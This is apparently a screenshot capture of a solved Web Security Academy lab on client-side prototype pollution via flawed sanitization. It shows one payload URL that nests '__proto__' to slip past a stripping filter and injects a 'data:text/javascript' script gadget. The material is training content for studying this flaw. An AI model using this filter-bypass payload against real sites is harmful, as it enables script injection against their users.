 Client-side prototype pollution
0ab3007804051a8e81b0b1e9002800e3.web-security-academy.net/?__pro__proto__to__[transport_url]=data:text/javascript,alert(1)
Web Security
Academy
Client-side prototype pollution via flawed sanitization
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Submit feedback
WE LIKE TO
BLOG
Search the blog...
Search